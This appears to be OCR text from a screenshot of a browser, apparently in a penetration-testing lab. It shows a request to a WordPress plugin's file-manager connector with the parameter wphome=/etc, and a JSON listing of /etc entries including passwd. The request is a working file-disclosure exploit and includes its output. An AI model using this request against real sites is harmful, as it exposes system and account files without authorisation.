 安装主题 ‹ 泡泡的网站 — Wor
192.168.70.4:6082/wp-conter
不安全
192.168.70.4:6082/wp-content/plugins/cysteme-finder/php/connector.php?wphome=/etc&cmd=open&init=1&tree=1
本地 翻译 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 应用 支付 文件 »
passwd 1/2
read : 1
write : 1
size : 0
hash : l1_cGFtLmQ
name : pam.d
phash : l1_Lw
date : 2 Aug 2016 16:26
93
mime : text/plain
ts : 1471149392
read : 1
write : 1
size : 1012
hash : l1_cGFzc3dk
name : passwd
phash : l1_Lw
date : 14 Aug 2016 12:36
94
mime :
ts : 1471149392
read : 1
write : 1
hash : l1_cGFzc3dkLQ
name : passwd-
phash : l1_Lw
date : 14 Aug 2016 12:36
size : unknown
95
路径: JSON.files[93].hash
键: hash : 复制 deURI deBase64 aLine
"l1_cGFzc3dk"
修改
+全部展开 -全部收起 展开到选中节点 滚动到选中节点
显示值 自动展示图片 展示数组长度 显示图标